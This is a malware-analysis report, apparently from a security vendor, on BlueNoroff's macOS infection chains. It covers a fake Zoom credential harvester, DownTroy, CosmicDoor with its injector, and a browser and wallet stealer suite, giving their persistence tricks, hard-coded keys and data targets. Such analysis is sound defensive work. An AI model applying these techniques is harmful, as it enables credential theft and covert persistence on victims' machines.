

According to our telemetry and investigation into the actor’s infrastructure, DownTroy would download ZIP files that contain various individual infection chains from the actor’s centralized file hosting server. Although we haven’t observed how the SysPhon and the SneakMain chain were installed, we suspect they would’ve been downloaded in the same manner. We have identified not only at least seven multi-stage execution chains retrieved from the server, but also various malware families installed on the infected hosts, including keyloggers and stealers downloaded by CosmicDoor and RooTroy chains.

| Num | Execution chain/Malware | Components | Source |

| 1 | ZoomClutch | (standalone) | File hosting server |

| 2 | DownTroy v1 chain | Launcher, Dropper, DownTroy.macOS | File hosting server |

| 3 | CosmicDoor chain | Injector, CosmicDoor.macOS in Nim | File hosting server |

| 4 | RooTroy chain | Installer, Loader, Injector, RooTroy.macOS | File hosting server |

| 5 | RealTimeTroy chain | Injector, RealTimeTroy.macOS in Go | Unknown, obtained from multiscanning service |

| 6 | SneakMain chain | Installer, Loader, SneakMain.macOS | Unknown, obtained from infected hosts |

| 7 | DownTroy v2 chain | Installer, Loader, Dropper, DownTroy.macOS | File hosting server |

| 8 | SysPhon chain | Installer, SysPhone backdoor | Unknown, obtained from infected hosts |

The actor has been introducing new malware chains by adapting new programming languages and developing new components since 2023. Before that, they employed standalone malware families, but later evolved into a modular structure consisting of launchers, injectors, installers, loaders, and droppers. This modular approach enables the malicious behavior to be divided into smaller components, making it easier to bypass security products and evade detection. Most of the final payloads in these chains have the capability to download additional AppleScript files or execute commands to retrieve subsequent-stage payloads.

Interestingly, the actor initially favored Rust for writing malware but ultimately switched to the Nim language. Meanwhile, other programming languages like C++, Python, Go, and Swift have also been utilized. The C++ language was employed to develop the injector malware as well as the base application within the injector, but the application was later rewritten in Swift. Go was also used to develop certain components of the malware chain, such as the installer and dropper, but these were later switched to Nim as well.

ZoomClutch/TeamsClutch: the fake Zoom/Teams application

During our research of a macOS intrusion on a victim’s machine, we found a suspicious application resembling a Zoom client executing from an atypical, writable path – /tmp/zoom.app/Contents/MacOS – rather than the standard /Applications directory. Analysis showed that the binary was not an official Zoom build but a custom implant compiled on macOS 14.5 (24F74) with Xcode 16 beta 2 (16C5032a) against the macOS 15.2 SDK. The app is ad‑hoc signed, and its bundle identifier is hard‑coded to us.zoom.com to mimic the legitimate client.

The implant is written in Swift and functions as a macOS credentials harvester, disguised as the Zoom videoconferencing application. It features a well-developed user interface using Swift’s modern UI frameworks that closely mimics the Zoom application icon, Apple password prompts, and other authentic elements.

ZoomClutch steals macOS passwords by displaying a fake Zoom dialog, then sends the captured credentials to the C2 server. However, before exfiltrating the data, ZoomClutch first validates the credentials locally using Apple’s Open Directory (OD) to filter out typos and incorrect entries, mirroring macOS’s own authentication flow. OD manages accounts and authentication processes for both local and external directories. Local user data sits at /var/db/dslocal/nodes/Default/users/ as plists with PBKDF2‑SHA512 hashes. The malware creates an ODSession, then opens a local ODNode via kODNodeTypeLocalNodes (0x2200/8704) to scope operations to /Local/Default.



It subsequently calls verifyPassword:error: to check the password, which re-hashes the input password using the stored salt and iterations, returning true if there is a match. If verification fails, ZoomClutch re-prompts the user and shortly displays a “wrong password” popup with a shake animation. On success, it hides the dialog, displays a “Zoom Meeting SDK has been updated successfully” message, and the validated credentials are covertly sent to the C2 server.



All passwords entered in the prompt are logged to ~/Library/Logs/keybagd_events.log. The malware then creates a file at ~/Library/Logs/<username>_auth.log to store the verified password in plain text. This file is subsequently uploaded to a C2 URL using curl.

With medium-high confidence, we assess that the malware was part of BlueNoroff’s workflow needed to initiate the execution flow outlined in the subsequent infection chains.

The TeamsClutch malware that mimics a legitimate Microsoft Teams functions similarly to ZoomClutch, but with its logo and some text elements replaced.

DownTroy v1 chain

The DownTroy v1 chain consists of a launcher and a dropper, which ultimately loads the DownTroy.macOS malware written in AppleScript.

- Dropper: a dropper file named

"trustd", written in Go - Launcher: a launcher file named

"watchdog", written in Go - Final payload: DownTroy.macOS written in AppleScript

The dropper operates in two distinct modes: initialization and operational. When the binary is executed with a machine ID (mid) as the sole argument, it enters initialization mode and updates the configuration file located at ~/Library/Assistant/CustomVocabulary/com.applet.safari/local_log using the provided mid and encrypts it with RC4. It then runs itself without any arguments to transition into operational mode. In case the binary is launched without any arguments, it enters operational mode directly. In this mode, it retrieves the previously saved configuration and uses the RC4 key NvZGluZz0iVVRGLTgiPz4KPCF to decrypt it. It is important to note that the mid value must first be included in the configuration during initialization mode, as it is essential for subsequent actions.

It then decodes a hard-coded, base64-encoded string associated with DownTroy.macOS. This AppleScript contains a placeholder value, %mail_id%, which is replaced with the initialized mid value from the configuration. The modified script is saved to a temporary file named local.lock within the <BasePath> directory from the configuration, with 0644 permissions applied, meaning that only the script owner can modify it. The malware then uses osascript to execute DownTroy.macOS and sets Setpgid=1 to isolate the process group. DownTroy.macOS is responsible for downloading additional scripts from its C2 server until the system is rebooted.

The dropper implements a signal handling procedure to monitor for termination attempts. Initially, it reads the entire trustd (itself) and watchdog binary files into memory, storing them in a buffer before deleting the original files. Upon receiving a SIGINT or SIGTERM signal indicating that the process should terminate, the recovery mechanism activates to maintain persistence. While SIGINT is a signal used to interrupt a running process by the user from the terminal using the keyboard shortcut Ctrl + C, SIGTERM is a signal that requests a process to terminate gracefully.





The recovery mechanism begins by recreating the <BasePath> directory with intentionally insecure 0777 permissions (meaning that all users have the read, write, and execute permissions). Next, it writes both binaries back to disk from memory, assigning them executable permissions (0755), and also creates a plist file to ensure the automatic restart of this process chain.

- trustd:

trustdin the<BasePath>directory - watchdog:

~/Library/Assistant/SafariUpdateandwatchdogin the<BasePath>directory - plist:

~/Library/LaunchAgents/com.applet.safari.plist

The contents of the plist file are hard-coded into the dropper in base64-encoded form. When decoded, the template represents a standard macOS LaunchAgent plist containing the placeholder tokens #path and #label. The malware replaces these tokens to customize the template. The final plist configuration ensures the launcher automatic execution by setting RunAtLoad to true (starts at login), KeepAlive to true (restarts if terminated), and LaunchOnlyOnce to true.

#pathis replaced with the path to the copiedwatchdog#labelis replaced withcom.applet.safarito masquerade as a legitimate Safari-related component

The main feature of the discovered launcher is its ability to load the same configuration file located at ~/Library/Assistant/CustomVocabulary/com.applet.safari/local_log. It reads the file and uses the RC4 algorithm to decrypt its contents with the same hard-coded 25-byte key: NvZGluZz0iVVRGLTgiPz4KPCF. After decryption, the loader extracts the <BasePath> value from the JSON object, which specifies the location of the next payload. It then executes a file named trustd from this path, disguising it as a legitimate macOS system process.

We identified another version of the loader, distinguished by the configuration path that contains the <BasePath> – this time, the configuration file was located at /Library/Graphics/com.applet.safari/local_log. The second version is used when the actor has gained root-level permissions, likely achieved through ZoomClutch during the initial infection.



CosmicDoor chain

The CosmicDoor chain begins with an injector malware that we have named “GillyInjector” written in C++, which was also described by Huntress and SentinelOne. This malware includes an encrypted baseApp and an encrypted malicious payload.

- Injector: GillyInjector written in C++

- BaseApp: a benign application written in C++ or Swift

- Final payload: CosmicDoor.macOS written in Nim



The syscon.zip file downloaded from the file hosting server contains the “a” binary that has been identified as GillyInjector designed to run a benign Mach-O app and inject a malicious payload into it at runtime. Both the injector and the benign application are ad-hoc signed, similar to ZoomClutch. GillyInjector employs a technique known as Task Injection, a rare and sophisticated method observed on macOS systems.





The injector operates in two modes: wiper mode and injector mode. When executed with the --d flag, GillyInjector activates its destructive capabilities. It begins by enumerating all files in the current directory and securely deleting each one. Once all files in the directory are unrecoverably wiped, GillyInjector proceeds to remove the directory itself. When executed with a filename and password, GillyInjector operates as a process injector. It creates a benign application with the given filename in the current directory and uses the provided password to derive an AES decryption key.

The benign Mach-O application and its embedded payload are encrypted with a customized AES-256 algorithm in ECB mode (although similar to the structure of the OFB mode) and then base64-encoded. To decrypt, the first 16 bytes of the encoded string are extracted as the salt for a PBKDF2 key derivation process. This process uses 10,000 iterations, and a user-provided password to generate a SHA-256-based key. The derived key is then used to decrypt the base64-decoded ciphertext that follows.

The ultimately injected payload is identified as CosmicDoor.macOS, written in Nim. The main feature of CosmicDoor is that it communicates with the C2 server using the WSS protocol, and it provides remote control functionality such as receiving and executing commands.

Our telemetry indicates that at least three versions of CosmicDoor.macOS have been detected so far, each written in different cross-platform programming languages, including Rust, Python, and Nim. We also discovered that the Windows variant of CosmicDoor was developed in Go, demonstrating that the threat actor has actively used this malware across both Windows and macOS environments since 2023. Based on our investigation, the development of CosmicDoor likely followed this order: CosmicDoor.Windows in Go → CosmicDoor.macOS in Rust → CosmicDoor in Python → CosmicDoor.macOS in Nim. The Nim version, the most recently identified, stands out from the others primarily due to its updated execution chain, including the use of GillyInjector.

Except for the appearance of the injector, the differences between the Windows version and other versions are not significant. On Windows, the fourth to sixth characters of all RC4 key values are initialized to 123. In addition, the CosmicDoor.macOS version, written in Nim, has an updated value for COMMAND_KEY.

| CosmicDoor.macOS in Nim | CosmicDoor in Python, CosmicDoor.macOS in Rust | CosmicDoor.Windows in Go | |

| SESSION_KEY | 3LZu5H$yF^FSwPu3SqbL*sK | 3LZu5H$yF^FSwPu3SqbL*sK | 3LZ123$yF^FSwPu3SqbL*sK |

| COMMAND_KEY | lZjJ7iuK2qcmMW6hacZOw62 | jubk$sb3xzCJ%ydILi@W8FH | jub123b3xzCJ%ydILi@W8FH |

| AUTH_KEY | Ej7bx@YRG2uUhya#50Yt*ao | Ej7bx@YRG2uUhya#50Yt*ao | Ej7123YRG2uUhya#50Yt*ao |

The same command scheme is still in use, but other versions implement only a few of the commands available on Windows. Notably, commands such as 345, 90, and 45 are listed in the Python implementation of CosmicDoor, but their actual code has not been implemented.

| Command | Description | CosmicDoor.macOS in Rust and Nim | CosmicDoor in Python | CosmicDoor.Windows in Go |

| 234 | Get device information | O | O | O |

| 333 | No operation | – | – | O |

| 44 | Update configuration | – | – | O |

| 78 | Get current work directory | O | O | O |

| 1 | Get interval time | – | – | O |

| 12 | Execute commands | O | O | O |

| 34 | Set current work directory | O | O | O |

| 345 | (DownExec) | – | O (but, not implemented) | – |

| 90 | (Download) | – | O (but, not implemented) | – |

| 45 | (Upload) | – | O (but, not implemented) | – |

SilentSiphon: a stealer suite for harvesting

During our investigation, we discovered that CosmicDoor downloads a stealer suite composed of various bash scripts, which we dubbed “SilentSiphon”. In most observed infections, multiple bash shell scripts were created on infected hosts shortly after the installation of CosmicDoor. These scripts were used to collect and exfiltrate data to the actor’s C2 servers.

The file named upl.sh functions as an orchestration launcher, which aggregates multiple standalone data-extraction modules identified on the victim’s system.

upl.sh ├── cpl.sh ├── ubd.sh ├── secrets.sh ├── uad.sh ├── utd.sh

The launcher first uses the command who | tail -n1 | awk '{print $1}' to identify the username of the currently logged-in macOS user, thus ensuring that all subsequent file paths are resolved within the ongoing active session – regardless of whether the script is executed by another account or via Launch Agents. However, both the hard-coded C2 server and the username can be modified with the -h and -u flags, a feature consistent with other modules analyzed in this research. The orchestrator executes five embedded modules located in the same directory, removing each immediately after it completes exfiltration.

The stealer suite harvests data from the compromised host as follows:

- upl.sh is the orchestrator and Apple Notes stealer.

It targets Apple Notes at /private/var/tmp/group.com.apple.notes.

It stores the data at /private/var/tmp/notes_<username>. - cpl.sh is the browser extension stealer module.

It targets:

- Local storage for extensions: the entire “Local Extension Settings” directory of Chromium-based web browsers, such as Chrome, Brave, Arc, Edge, and Ecosia

- Browser’s built-in database: directories corresponding to Exodus Web3 Wallet, Coinbase Wallet extension, Crypto.com Onchain Extension, Manta Wallet, 1Password, and Sui wallet in the “IndexedDB” directory

- Extension list: the list of installed extensions in the “Extensions” directory

Stores the data at /private/var/tmp/cpl_<username>/<browser>/*

It targets:

- Credentials stored in the browsers: Local State, History, Cookies, Sessions, Web Data, Bookmarks, Login Data, Session Storage, Local Storage, and IndexedDB directories of Chromium-based web browsers, such as Chrome, Brave, Arc, Edge, and Ecosia